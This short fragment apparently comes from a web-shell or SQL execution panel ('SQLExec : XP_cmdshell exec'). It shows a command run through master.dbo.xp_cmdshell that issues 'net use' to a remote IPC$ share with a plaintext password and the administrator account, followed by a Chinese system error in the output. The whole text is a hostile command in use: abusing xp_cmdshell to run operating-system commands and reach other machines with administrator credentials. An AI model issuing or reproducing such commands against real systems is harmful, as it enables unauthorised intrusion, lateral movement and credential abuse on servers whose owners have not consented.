 Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net use \\192.168.0.1\ipc$ "hbmsr32334565 "
/user:"administrator"'
Query
output
发生系统错误 1312。
指定的登录会话不存在。可能已被终止。